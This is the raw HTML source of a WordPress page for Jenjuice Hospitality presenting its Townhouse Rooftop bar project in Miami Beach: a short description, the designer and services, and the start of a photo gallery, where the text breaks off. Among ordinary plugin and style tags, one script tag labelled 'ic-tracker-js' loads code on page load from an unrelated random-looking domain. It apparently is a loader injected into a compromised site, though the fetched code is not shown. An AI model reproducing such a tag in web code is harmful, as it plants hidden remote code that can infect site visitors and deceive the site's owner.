<link rel='stylesheet' id='e-swiper-css' href='https://www.jenjuicehospitality.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://www.jenjuicehospitality.com/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://www.jenjuicehospitality.com/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://www.jenjuicehospitality.com/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='elementor-post-15727-css' href='https://www.jenjuicehospitality.com/wp-content/uploads/elementor/css/post-15727.css?ver=1767694412' media='all' />
<link rel='stylesheet' id='elementor-post-29733-css' href='https://www.jenjuicehospitality.com/wp-content/uploads/elementor/css/post-29733.css?ver=1767687654' media='all' />
<link rel='stylesheet' id='elementor-post-13037-css' href='https://www.jenjuicehospitality.com/wp-content/uploads/elementor/css/post-13037.css?ver=1767687654' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.jenjuicehospitality.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.4' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.jenjuicehospitality.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
</style>
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-inter-css' href='https://www.jenjuicehospitality.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1767687656' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.jenjuicehospitality.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1767687656' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.jenjuicehospitality.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1767687656' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.jenjuicehospitality.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.jenjuicehospitality.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1767687656' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.jenjuicehospitality.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1767687656' media='all' />
<script type="rocketlazyloadscript" async data-rocket-src="https://www.jenjuicehospitality.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.8.0.1" id="burst-timeme-js"></script>
<script id="burst-js-extra">
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https:\/\/www.jenjuicehospitality.com\/wp-content\/plugins\/burst-statistics\/endpoint.php"},"options":{"cookieless":0,"pageUrl":"https:\/\/www.jenjuicehospitality.com\/projects\/bar-and-nightclub\/townhouse-rooftop\/","beacon_enabled":1,"do_not_track":0,"enable_turbo_mode":0,"track_url_change":0,"cookie_retention_days":30},"goals":{"completed":[],"scriptUrl":"https:\/\/www.jenjuicehospitality.com\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1.8.0.1","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
</script>
<script type="rocketlazyloadscript" async data-rocket-src="https://www.jenjuicehospitality.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.8.0.1" id="burst-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://dhdjisksnsbhssu.com/lvka?ts=1768540720" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.jenjuicehospitality.com/wp-content/cache/min/1/wp-content/themes/twentytwenty/assets/js/index.js?ver=1736390477" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.jenjuicehospitality.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.jenjuicehospitality.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.jenjuicehospitality.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.2" id="font-awesome-4-shim-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.jenjuicehospitality.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jenjuicehospitality.com/wp-json/wp/v2/pages/15727" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jenjuicehospitality.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.jenjuicehospitality.com/projects/bar-and-nightclub/townhouse-rooftop/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jenjuicehospitality.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jenjuicehospitality.com%2Fprojects%2Fbar-and-nightclub%2Ftownhouse-rooftop%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jenjuicehospitality.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jenjuicehospitality.com%2Fprojects%2Fbar-and-nightclub%2Ftownhouse-rooftop%2F&#038;format=xml" />
<script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class
</script>
<meta name="generator" content="Elementor 3.31.2; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
  <link data-minify="1" rel="stylesheet" href="https://www.jenjuicehospitality.com/wp-content/cache/min/1/aos@next/dist/aos.css?ver=1767687656" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="custom-background-css">
body.custom-background { background-color: #3a3463; }
</style>
	<link rel="icon" href="https://www.jenjuicehospitality.com/wp-content/uploads/2022/02/cropped-cropped-JH-Logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.jenjuicehospitality.com/wp-content/uploads/2022/02/cropped-cropped-JH-Logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jenjuicehospitality.com/wp-content/uploads/2022/02/cropped-cropped-JH-Logo-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.jenjuicehospitality.com/wp-content/uploads/2022/02/cropped-cropped-JH-Logo-300x300.png" />
		<style id="wp-custom-css">
			/* Edit bar problem code  */
.elementor-panel #elementor-panel-header #elementor-panel-header-kit-back, .elementor-panel #elementor-panel-header #elementor-panel-header-kit-close {
    display: block !important;
}

.elementor-panel #elementor-panel-footer, .elementor-panel #elementor-panel-header-add-button, .elementor-panel #elementor-panel-header-menu-button {
    display: block !important;
}

section#shadow-host-companion {
    display: none !important;
}

body{
	overflow-y:scroll;
}

/* Client logo */

.brands-list__item-img-wrap img {
    width: 90% !important;
}

.jet-timeline-item {
    margin-top: 20px !important; /* Default for larger screens */
}

/* @media (max-width: 767px) {
    .jet-timeline-item {
        margin-top: 10px !important;
    }
} */



		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.18" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_desktop wpr_preload_links" /></head>
<body data-rsssl=1 class="page-template page-template-elementor_header_footer page page-id-15727 page-child parent-pageid-14160 custom-background wp-custom-logo wp-embed-responsive singular enable-search-modal missing-post-thumbnail has-no-pagination not-showing-comments show-avatars elementor_header_footer footer-top-visible elementor-default elementor-template-full-width elementor-kit-11471 elementor-page elementor-page-15727">
<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>		<header data-rocket-location-hash="cb959d613b6f4f01d7fed8556135c078" data-elementor-type="header" data-elementor-id="29733" class="elementor elementor-29733 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b9cb044 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9cb044" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div data-rocket-location-hash="82f6c6a00e9a86a2eaa3cc6e8d136714" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1c844ad" data-id="1c844ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f65635 elementor-invisible elementor-widget elementor-widget-image" data-id="0f65635" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;_animation&quot;:&quot;rotateInDownLeft&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.jenjuicehospitality.com">
							<img fetchpriority="high" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-22865" alt="" data-lazy-srcset="https://www.jenjuicehospitality.com/wp-content/uploads/2022/01/JH-Logo-1-300x300.png 300w, https://www.jenjuicehospitality.com/wp-content/uploads/2022/01/JH-Logo-1-150x150.png 150w, https://www.jenjuicehospitality.com/wp-content/uploads/2022/01/JH-Logo-1.png 500w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.jenjuicehospitality.com/wp-content/uploads/2022/01/JH-Logo-1-300x300.png" /><noscript><img fetchpriority="high" width="300" height="300" src="https://www.jenjuicehospitality.com/wp-content/uploads/2022/01/JH-Logo-1-300x300.png" class="attachment-medium size-medium wp-image-22865" alt="" srcset="https://www.jenjuicehospitality.com/wp-content/uploads/2022/01/JH-Logo-1-300x300.png 300w, https://www.jenjuicehospitality.com/wp-content/uploads/2022/01/JH-Logo-1-150x150.png 150w, https://www.jenjuicehospitality.com/wp-content/uploads/2022/01/JH-Logo-1.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3655964" data-id="3655964" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68cf70a elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="68cf70a" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-68cf70a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13196"><a href="https://www.jenjuicehospitality.com/about/" class="elementor-item">ABOUT</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32255"><a href="#Career" class="elementor-sub-item elementor-item-anchor">CAREER</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32256"><a href="#News" class="elementor-sub-item elementor-item-anchor">NEWS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32257"><a href="#Press" class="elementor-sub-item elementor-item-anchor">PRESS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15674"><a href="#TESTIMONIALS" class="elementor-sub-item elementor-item-anchor">TESTIMONIALS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32261"><a href="#support" class="elementor-sub-item elementor-item-anchor">NON-PROFITS WE SUPPORT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13197"><a href="https://www.jenjuicehospitality.com/services-2/" class="elementor-item">SERVICES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-13319"><a href="https://www.jenjuicehospitality.com/projects/" class="elementor-item">PROJECTS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14492"><a href="https://www.jenjuicehospitality.com/projects/fb-development/" class="elementor-sub-item">HOTEL F&#038;B DEVELOPMENT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13496"><a href="https://www.jenjuicehospitality.com/projects/restaurants/" class="elementor-sub-item">RESTAURANT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-14493"><a href="https://www.jenjuicehospitality.com/projects/bar-and-nightclub/" class="elementor-sub-item">BAR, PRIVATE CLUB &#038; ROOFTOP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14495"><a href="https://www.jenjuicehospitality.com/projects/hotel-development/" class="elementor-sub-item">HOTEL DEVELOPMENT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14494"><a href="https://www.jenjuicehospitality.com/projects/retail-food-and-beverage/" class="elementor-sub-item">RETAIL F&#038;B</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15577"><a href="https://www.jenjuicehospitality.com/projects/branding-packaging/" class="elementor-sub-item">BRANDING &#038; PACKAGING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15018"><a href="https://www.jenjuicehospitality.com/projects/table-top-curation/" class="elementor-sub-item">TABLETOP/ OS&#038;E DESIGN</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15541"><a href="https://www.jenjuicehospitality.com/design/" class="elementor-item">Miss Yip</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15800"><a href="https://www.jenjuicehospitality.com/contact/" class="elementor-item">CONTACT</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-68cf70a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13196"><a href="https://www.jenjuicehospitality.com/about/" class="elementor-item" tabindex="-1">ABOUT</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32255"><a href="#Career" class="elementor-sub-item elementor-item-anchor" tabindex="-1">CAREER</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32256"><a href="#News" class="elementor-sub-item elementor-item-anchor" tabindex="-1">NEWS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32257"><a href="#Press" class="elementor-sub-item elementor-item-anchor" tabindex="-1">PRESS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15674"><a href="#TESTIMONIALS" class="elementor-sub-item elementor-item-anchor" tabindex="-1">TESTIMONIALS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32261"><a href="#support" class="elementor-sub-item elementor-item-anchor" tabindex="-1">NON-PROFITS WE SUPPORT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13197"><a href="https://www.jenjuicehospitality.com/services-2/" class="elementor-item" tabindex="-1">SERVICES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-13319"><a href="https://www.jenjuicehospitality.com/projects/" class="elementor-item" tabindex="-1">PROJECTS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14492"><a href="https://www.jenjuicehospitality.com/projects/fb-development/" class="elementor-sub-item" tabindex="-1">HOTEL F&#038;B DEVELOPMENT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13496"><a href="https://www.jenjuicehospitality.com/projects/restaurants/" class="elementor-sub-item" tabindex="-1">RESTAURANT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-14493"><a href="https://www.jenjuicehospitality.com/projects/bar-and-nightclub/" class="elementor-sub-item" tabindex="-1">BAR, PRIVATE CLUB &#038; ROOFTOP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14495"><a href="https://www.jenjuicehospitality.com/projects/hotel-development/" class="elementor-sub-item" tabindex="-1">HOTEL DEVELOPMENT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14494"><a href="https://www.jenjuicehospitality.com/projects/retail-food-and-beverage/" class="elementor-sub-item" tabindex="-1">RETAIL F&#038;B</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15577"><a href="https://www.jenjuicehospitality.com/projects/branding-packaging/" class="elementor-sub-item" tabindex="-1">BRANDING &#038; PACKAGING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15018"><a href="https://www.jenjuicehospitality.com/projects/table-top-curation/" class="elementor-sub-item" tabindex="-1">TABLETOP/ OS&#038;E DESIGN</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15541"><a href="https://www.jenjuicehospitality.com/design/" class="elementor-item" tabindex="-1">Miss Yip</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15800"><a href="https://www.jenjuicehospitality.com/contact/" class="elementor-item" tabindex="-1">CONTACT</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-rocket-location-hash="4e4720793793047481770ec7f7ac9ca5" data-elementor-type="wp-page" data-elementor-id="15727" class="elementor elementor-15727" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3eb4f29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3eb4f29" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div data-rocket-location-hash="eac155a3892479f449c75ed842fd7612" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7190e3f" data-id="7190e3f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b396ec elementor-widget elementor-widget-heading" data-id="2b396ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">TOWNHOUSE ROOFTOP</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-85ac93b elementor-widget elementor-widget-text-editor" data-id="85ac93b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="thread-list-item-message-column"><div><div class="message ql-snow"><div class="ql-editor"><p>The Townhouse Rooftop bar is the ultimate spot to moon-watch (or sunbathe) in South Beach. Or, order sushi from BONDST downstairs. Furnished with outdoor waterbeds and lounge chairs in a lush bougainvillea garden, it was named Miami’s best local hideaway and open-air event space.</p></div></div></div></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d09eb60 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d09eb60" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div data-rocket-location-hash="05646f631a044dd2060cd2f2135e2b28" class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0424e26" data-id="0424e26" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74c14b4 elementor-widget elementor-widget-spacer" data-id="74c14b4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4cf3623" data-id="4cf3623" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe45fcc elementor-widget elementor-widget-heading" data-id="fe45fcc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><b>LOCATION</b><br>Miami Beach</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2d2c573 elementor-widget elementor-widget-heading" data-id="2d2c573" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><b>INTERIOR DESIGN</b><br>India Mahdavi</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4cddce7 elementor-widget elementor-widget-heading" data-id="4cddce7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><b>SERVICE</b> <br>Concept Development<br>F&amp;B Programming<br>Business Development</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-229de14 elementor-widget elementor-widget-heading" data-id="229de14" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.townhousehotel.com/"><b>WEBSITE</b> <br>www.townhousehotel.com</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ccef95b elementor-widget elementor-widget-heading" data-id="ccef95b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><b>PHOTO </b><br>(c) Jenjuice Hospitality</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cd2ac0f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd2ac0f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div data-rocket-location-hash="2aac35cf2c11024fe90c54c8a041fb0e" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d9e7973" data-id="d9e7973" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df2cc59 elementor-widget elementor-widget-gallery" data-id="df2cc59" data-element_type="widget" data-settings="{&quot;columns&quot;:3,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;aspect_ratio&quot;:&quot;3:2&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.jenjuicehospitality.com/wp-content/uploads/2022/02/ROOF-TERRACE-IMG_5216-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="df2cc59" data-elementor-lightbox-title="ROOF TERRACE IMG_5216" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjQ4NjEsInVybCI6Imh0dHBzOlwvXC93d3cuamVuanVpY2Vob3NwaXRhbGl0eS5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzAyXC9ST09GLVRFUlJBQ0UtSU1HXzUyMTYtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6ImRmMmNjNTkifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.jenjuicehospitality.com/wp-content/uploads/2022/02/ROOF-TERRACE-IMG_5216-scaled.jpg" data-width="2560" data-height="1707" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.jenjuicehospitality.com/wp-content/uploads/2022/02/ROOF-GROUP-CHIARS-two-IMG_5293-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="df2cc59" data-elementor-lightbox-title="ROOF GROUP CHIARS two IMG_5293" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.jenjuicehospitality.com/wp-content/uploads/2022/02/ROOF-GROUP-CHIARS-two-IMG_5293-scaled.jpg" data-width="2560" data-height="1707" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.jenjuicehospitality.com/wp-content/uploads/2022/02/ROOF-PMIMG_5656-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="df2cc59" data-elementor-lightbox-title="ROOF PMIMG_5656" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjQ4NTksInVybCI6Imh0dHBzOlwvXC93d3cuamVuanVpY2Vob3NwaXRhbGl0eS5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzAyXC9ST09GLVBNSU1HXzU2NTYtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6ImRmMmNjNTkifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.jenjuicehospitality.com/wp-content/uploads/2022/02/ROOF-PMIMG_5656-scaled.jpg" data-width="2560" data-height="1707" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.jenjuicehospitality.com/wp-content/uploads/2022/02/ROOF-CHAIRS-group-3IMG_5287-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="df2cc59" data-elementor-lightbox-title="ROOF CHAIRS group 3IMG_5287" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.jenjuicehospitality.com/wp-content/uploads/2022/02/ROOF-CHAIRS-group-3IMG_5287-scaled.jpg" data-width="2560" data-height="1707" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
